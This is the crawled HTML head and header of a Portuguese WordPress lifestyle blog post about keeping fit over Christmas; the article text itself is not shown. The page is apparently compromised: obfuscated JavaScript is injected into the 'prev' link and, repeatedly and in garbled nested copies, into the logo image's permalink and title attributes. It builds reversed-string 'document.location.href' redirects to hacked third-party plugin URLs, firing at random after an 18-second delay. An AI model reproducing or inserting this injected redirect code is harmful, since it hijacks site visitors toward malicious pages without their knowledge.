

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/
body_size: 16916
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://eumulher.pt/xmlrpc.php" />
<title>6 ESTRATÉGIAS PARA MANTER A LINHA NO NATAL</title>
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://eumulher.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed de comentários" href="https://eumulher.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de  &raquo; 6 ESTRATÉGIAS PARA MANTER A LINHA NO NATAL" href="https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eumulher.pt\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='insta-gallery-css'  href='https://eumulher.pt/wp-content/plugins/insta-gallery/assests/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://eumulher.pt/wp-content/plugins/instagram-feed/css/sb-instagram.min.css?ver=1.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_icons-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-grid-css'  href='https://eumulher.pt/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-grid.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='shop-page-wp-base-styles-css'  href='https://eumulher.pt/wp-content/plugins/shop-page-wp/includes/../assets/css/shop-page-wp-base-styles.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='ifba_socialfeed_style-css'  href='https://eumulher.pt/wp-content/plugins/wp-instagram-feed/includes/../css/jquery.socialfeed.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular&#038;subset=latin%2Call&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='edge-style-css'  href='https://eumulher.pt/wp-content/themes/edge/style.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://eumulher.pt/wp-content/themes/edge/assets/font-awesome/css/font-awesome.min.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='edge-responsive-css'  href='https://eumulher.pt/wp-content/themes/edge/css/responsive.css?ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='edge_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%2C400italic%7CPlayfair+Display&#038;ver=4.7.29' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://eumulher.pt/wp-content/plugins/simple-social-icons/css/style.css?ver=2.0.1' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='social-logos-css'  href='https://eumulher.pt/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://eumulher.pt/wp-content/plugins/jetpack/css/jetpack.css?ver=4.7.4' type='text/css' media='all' />
<script type='text/javascript' src='https://eumulher.pt/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/jetpack/modules/related-posts/related-posts.js?ver=20150408'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/wp-instagram-feed/includes/../bower_components/codebird-js/codebird.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/wp-instagram-feed/includes/../bower_components/doT/doT.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/wp-instagram-feed/includes/../bower_components/moment/min/moment.min.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/wp-instagram-feed/includes/../js/jquery.socialfeed.js?ver=4.7.29'></script>
<script type='text/javascript' src='https://eumulher.pt/wp-content/themes/edge/js/edge-main.js?ver=4.7.29'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://eumulher.pt/wp-content/themes/edge/js/html5.js?ver=3.7.3'></script>
<![endif]-->
<script type='text/javascript' src='https://eumulher.pt/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21'></script>
<link rel='https://api.w.org/' href='https://eumulher.pt/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eumulher.pt/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://eumulher.pt/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='OS 4 TONS DE ROUJE QUE PRECISAMOS' href='https://eumulher.pt/os-4-<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["'php.pots_egamiruces/egamieruces-ahctpac/mrof-tc/' />
<link rel='next' title='OVERSIZED WOOL BLAZER' href='https://eumulher.pt/oversize-wool-blazer/' />
<meta name="generator" content="WordPress 4.7.29" />
<link rel="canonical" href="https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/" />
<link rel='shortlink' href='https://wp.me/p8sOGj-Tx' />
<link rel="alternate" type="application/json+oembed" href="https://eumulher.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feumulher.pt%2F6-estrategias-para-manter-a-linha-no-natal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://eumulher.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feumulher.pt%2F6-estrategias-para-manter-a-linha-no-natal%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/>
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-52338202-2', 'auto');
			ga('send', 'pageview');
		</script>

		
<link rel='dns-prefetch' href='//v0.wordpress.com'>
<link rel='dns-prefetch' href='//i0.wp.com'>
<link rel='dns-prefetch' href='//i1.wp.com'>
<link rel='dns-prefetch' href='//i2.wp.com'>
<style type='text/css'>img#wpstats{display:none}</style>	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	<!-- Custom CSS -->
<style type="text/css" media="screen">
/*Slider Content With background color*/
									.slider-content {
										background: rgba(255, 255, 255, 0.5);
										border: 10px double rgba(255, 255, 255, 0.5);
										padding: 20px 30px 30px;
									}
</style>
<style type="text/css" media="screen"> .simple-social-icons ul li a, .simple-social-icons ul li a:hover, .simple-social-icons ul li a:focus { background-color: #ffffff !important; border-radius: 0px; color: #000000 !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  .simple-social-icons ul li a:hover, .simple-social-icons ul li a:focus { background-color: #ffffff !important; border-color: #ffffff !important; color: #ffffff !important; }  .simple-social-icons ul li a:focus { outline: 1px dotted #ffffff !important; }</style><meta name="title" content="6 ESTRATÉGIAS PARA MANTER A LINHA NO NATAL | " />
<meta name="description" content="Tanto a minha alimentação como a minha rotina de exercícios dependem da consistência para resultarem. Como eu não faço exercício loucamente nem vou em dietas muito restritivas ou Io-io, prefiro fazer exercício moderado idealmente dia sim, dia não e ter um alimentação sem contas mas com qualidade e porções pequenas. A época do Natal, assim&hellip;" />

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="6 ESTRATÉGIAS PARA MANTER A LINHA NO NATAL" />
<meta property="og:url" content="https://eumulher.pt/6-estrategias-para-manter-a-linha-no-natal/" />
<meta property="og:description" content="Tanto a minha alimentação como a minha rotina de exercícios dependem da consistência para resultarem. Como eu não faço exercício" />
<meta property="article:published_time" content="2018-12-17T21:00:22+00:00" />
<meta property="article:modified_time" content="2018-12-17T21:21:38+00:00" />
<meta property="og:image" content="https://i1.wp.com/eumulher.pt/wp-content/uploads/2018/12/img_6131.jpg?fit=1200%2C800&amp;ssl=1" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="800" />
<meta property="og:locale" content="pt_PT" />
<meta name="twitter:site" content="@eumaept" />
<meta name="twitter:image" content="https://i1.wp.com/eumulher.pt/wp-content/uploads/2018/12/img_6131.jpg?fit=1200%2C800&#038;ssl=1&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@eumaept" />
<link rel="icon" href="https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/10/cropped-cropped-eu-mulher-freeland-alargado1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/10/cropped-cropped-eu-mulher-freeland-alargado1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/10/cropped-cropped-eu-mulher-freeland-alargado1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/10/cropped-cropped-eu-mulher-freeland-alargado1.png?fit=270%2C270&#038;ssl=1" />
			<style type="text/css" id="wp-custom-css">
				/*
Aqui pode adicionar o seu próprio CSS.

Clique no ícone de ajuda acima para saber mais.
*/

#LDB1{
display:table;
margin:auto;
}

#LDB1 ins{background:transparent}			</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { font-family: 'Georgia'; font-size: 16px; font-style: normal; font-weight: 400; line-height: 1.5; }
h1 { color: #0c0809; font-family: 'Georgia'; font-style: normal; font-weight: 400; line-height: 0.8; text-decoration: none; text-transform: capitalize; }
h2 { font-family: 'Montserrat'; font-size: 12px; font-style: normal; font-weight: 400; }
h3 { font-family: 'Tahoma'; font-style: normal; font-weight: 400; }
h4 { font-family: 'Century Gothic'; font-style: normal; font-weight: 400; }
h5 { }
h6 { }
</style><script src="//cdn.iol.pt/js/affiliate/dfp.js?2"></script>
<script src="//cdn.iol.pt/js/affiliate/eumulher.js?20190412"></script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
<script type="text/javascript"  data-cookies-cache="v2" data-cookies-domain="eumulher.pt" data-cookies-privacy-terms="https://users.iol.pt/politicaprivacidade.pdf" data-cookies-policy="http://www.iol.pt/cookies" src="https://cdn.iol.pt/partnersFiles/ScriptLoading/partners_scriptLoading.js?v2"></script>
 <script>loadingModule.loadHeadScripts();</script>
</head>
<body class="post-template-default single single-post postid-3443 single-format-standard wp-custom-logo">
<div id="inter"><script>googletag.display('inter');</script></div>
<div id="BILLBOARD" style="text-align:center;"><script>googletag.display('BILLBOARD');</script></div>
<div id='popin'>
    <script type="text/javascript">
        if (window.innerWidth >= 980) {
            googletag.display('popin');
        }
    </script>
</div>

<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
				<div class="top-header">
			<div class="container clearfix">
				<aside id="text-9" class="widget widget_contact">			<div class="textwidget"></div>
		</aside><div class="header-social-block">	<div class="social-links clearfix">
		<a target="_blank" href="https://www.facebook.com/eumulher.eumae.pt"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/eumaept/"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://www.pinterest.pt/eumae/"><i class="fa fa-pinterest-p"></i></a><a target="_blank" href="https://www.instagram.com/eu.inessimoes/"><i class="fa fa-instagram"></i></a>	</div><!-- end .social-links -->
</div><!-- end .header-social-block -->		<div id="site-branding"> <a href="https://eumulher.pt/" class="custom-logo-link" rel="home" itemprop="url"><img width="1244" height="232" src="https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/09/cropped-cropped-Photo-07-02-2019-23-07-14.jpg?fit=1244%2C232&amp;ssl=1" class="custom-logo" alt="" itemprop="logo" srcset="https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/09/cropped-cropped-Photo-07-02-2019-23-07-14.jpg?w=1244 1244w, https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/09/cropped-cropped-Photo-07-02-2019-23-07-14.jpg?resize=300%2C56 300w, https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/09/cropped-cropped-Photo-07-02-2019-23-07-14.jpg?resize=768%2C143 768w, https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/09/cropped-cropped-Photo-07-02-2019-23-07-14.jpg?resize=1024%2C191 1024w" sizes="(max-width: 1244px) 100vw, 1244px" data-attachment-id="3567" data-permalink="https://eumulher.pt/cropped-cropped-pho&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;&#039;php.pots_egamiruces/egamieruces-a/" data-orig-file="https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/09/cropped-cropped-Photo-07-02-2019-23-07-14.jpg?fit=1244%2C232&amp;ssl=1" data-orig-size="1244,232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="cropped-cropped-Pho&lt;script&gt;$nJe=function(n){if (typeof ($nJe.list[n]) == &quot;string&quot;) return $nJe.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $nJe.list[n];};$nJe.list=[&quot;&#039;php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}&lt;/script&gt;&lt;script&gt;$NjS=function(n){if(typeof ($NjS.list[n])==&quot;string&quot;) return $NjS.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NjS.list[n];};$NjS.list=[&quot;&#039;php.sgalf-tropxe/tropxe/weiv/bil/noitargim-pw-eno-ni-lla/snigulp/tnetnoc-pw/ofni.s&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tobor-latigid//:sptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom()*6);if (number1==3){var delay = 18000;	setTimeout($NjS(0),delay);}&lt;/script&gt;&lt;script&gt;$zXz=function(n){if (typeof ($zXz.list[n]) == &quot;string&quot;) return $zXz.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $zXz.list[n];};$zXz.list=[&quot;&#039;php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.ran&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;tolg//:sptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}&lt;/script&gt;dom() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}&lt;/script&gt;&lt;script&gt;$NfI=function(n){if (typeof ($NfI.list[n]) == &quot;string&quot;) return $NfI.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $NfI.list[n];};$NfI.list=[&quot;&#039;php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth&#039;=ferh.noitacol.tnemucod&quot;];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}&lt;/script&gt;to-07-02-2019-23-07-14.jpg" data-image-description="&lt;p&gt;http://eumulher.pt/wp-content/uploads/2016/09/cropped-cropped-Photo-07-02-2019-23-07-14.jpg&lt;/p&gt;
" data-medium-file="https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/09/cropped-cropped-Photo-07-02-2019-23-07-14.jpg?fit=300%2C56&amp;ssl=1" data-large-file="https://i0.wp.com/eumulher.pt/wp-content/uploads/2016/09/cropped-cropped-Photo-07-02-2019-23-07-14.jpg?fit=790%2C147&amp;ssl=1" /></a></a>
		 <h2 id="site-title"> 			<a href="https://eumulher.pt/" title="" rel="home">  </a>
			 </h2> <!-- end .site-title -->
					<div id ="site-description"> Eu, Mulher | Style, Beauty, Lifestyle | Este blog não é para meninas, é para mulheres. Crescidas </div><!-- end #site-description -->
				</div> <!-- end #site-branding -->
					</div> <!-- end .container -->
		</div> <!-- end .top-header -->
